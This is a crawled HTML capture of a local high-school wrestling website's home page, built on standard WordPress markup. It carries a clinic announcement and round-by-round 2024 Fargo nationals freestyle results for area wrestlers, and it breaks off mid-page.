

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sectionixwrestling.com/?umkdfesnia1158042
body_size: 13427
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://sectionixwrestling.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SECTION 9 WRESTLING &#8211; Home of the Eastern States Classic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Feed" href="http://sectionixwrestling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Comments Feed" href="http://sectionixwrestling.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sectionixwrestling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sectionixwrestling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://sectionixwrestling.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://sectionixwrestling.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sectionixwrestling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download-150x150.png" sizes="32x32" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
<meta name="msapplication-TileImage" content="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
</head>

<body class="home blog wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<h1 class="site-title"><a href="http://sectionixwrestling.com/" rel="home">SECTION 9 WRESTLING</a></h1>
											<p class="site-description">Home of the Eastern States Classic</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-151"><a href="http://sectionixwrestling.com">Home</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
			
<article id="post-27709" class="post-27709 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/09/29/west-point-wrestling-club-kickoff-clinic/" rel="bookmark">West Point Wrestling Club Kickoff Clinic</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/09/image.png"><img fetchpriority="high" decoding="async" width="791" height="1024" src="http://sectionixwrestling.com/wp-content/uploads/2024/09/image-791x1024.png" alt="" class="wp-image-27710" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/09/image-791x1024.png 791w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image-232x300.png 232w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image-768x994.png 768w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image-1187x1536.png 1187w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image.png 1275w" sizes="(max-width: 791px) 100vw, 791px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/09/29/west-point-wrestling-club-kickoff-clinic/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-29T08:29:45-04:00">September 29, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/09/29/west-point-wrestling-club-kickoff-clinic/#respond">Leave a comment<span class="screen-reader-text"> on West Point Wrestling Club Kickoff Clinic</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27709 -->

<article id="post-27657" class="post-27657 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/07/14/2024-u-s-marine-corps-junior-16u-nationals-aka-fargo/" rel="bookmark">2024 U.S. MARINE CORPS JUNIOR &#038; 16U NATIONALS AKA FARGO!!!</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Let&#8217;s take a look at how our local wrestlers are doing at the 2024 Nationals out in Fargo, ND!</p>



<p><strong>Cadet Boys &#8211; Freestyle</strong><br><strong><em>100 &#8211; William Soto (Newburgh Free Academy)</em></strong><br>Rd 128: Soto tf 10-0 Jennings (CO)<br>Rd 64: Soto tf 10-0 Pundy (WA)<br>Rd 32: Karenbauer (PA) dec 6-3 Soto<br>Consi 32 #2: Soto tf 10-0 Hayes (MD)<br>Consi 16 #1: Soto dec 15-6 Angst (MO)<br>Consi 16 #2: Soto tf 21-8 Humphrey (IA)<br>Consi 8 #1: Soto dec 11-9 Courter (IA)<br>Blood Round: Soto tf 15-4 Tammarine (OH)&#8230; All-American!!!<br>Consi 4: Soto dec 7-6 Burke (NJ)<br>Consi Semis: Ross (MN) tf 10-0 Soto<br>5th/6th Place: Webber (OH) fft Soto&#8230; William places 6th in the nation!!!<br><br><strong><em>120 &#8211; Marco Futia (Wallkill)</em></strong><br>Rd 128: Muyleart (PA) tf 10-0 Futia<br>Consi 64 #1: Futia pin 1:27 Haslett (MI) <br>Consi 64 #2: Futia dec 5-2 Pellicci (CT)<br>Consi 32 #1: Futia tf 10-0 Rockers (KS)<br>Consi 32 #2: Quigley (MI) pin 1:12 Futia<br><br><strong><em>138 &#8211; Elijah Brown (Monroe Woodbury)</em></strong><br>Rd 128: Brown tf 13-3 Finley (IL)<br>Rd 64: Hornsby (IN) dec 11-6 Brown<br>Consi 64 #2: Brown dec 10-8 Ritter (IL)<br>Consi 32 #1: Brown dec 7-1 Kocher-Munoz (KS)<br>Consi 32 #2: Kessen (OH) dec 10-4 Brown</p>



<p><strong>Junior Boys &#8211; Freestyle</strong><br><strong><em>113 &#8211; Cooper Merli (Newburgh Free Academy)</em></strong><br>Rd 128: Merli tf 10-0 Dela Rosa (CA)<br>Rd 64: Davis (FL) tf 11-0 Merli<br>Consi 64 #2: Merli tf 12-2 Munson (IA)<br>Consi 32 #1: Merli tf 12-2 Tallarigo (OH)<br>Consi 16 #1: Merli dec 6-1 Garbis (IL)<br>Consi 16 #2: Simon (AL) dec 12-10 Merli<br><br><strong><em>132 &#8211; Luke Satriano (Valley Central)</em></strong><br>Rd 128: Satriano tf 11-0 Cookson (UT)<br>Rd 64: Dekraker (PA) dec 11-4 Satriano<br>Consi 64 #2: Satriano tf 14-3 Rasof (IL)<br>Consi 32 #1: Hoffmann (GA) tf 10-0 Satriano<br><br><strong><em>175 &#8211; Ryan Burton (St. Joseph&#8217;s Regional, NJ &#8211; lives in Minisink Valley)</em></strong><br>Rd 128: Burton tf 10-0 Hunter (AZ)<br>Rd 64: Burton tf 10-0 Clohecy (NY)<br>Rd 32: Burton dec 9-0 Burkett (MN)<br>Rd 16: Burton pin 2:30 Mance (GA)<br>Quarters: Burton pin :40 Dennee (WI)<br>Semis: Burton dec 8-2 Waters (PA)<br>Finals: Burton vs Henckel (CT)</p>


<div class="wp-block-image">
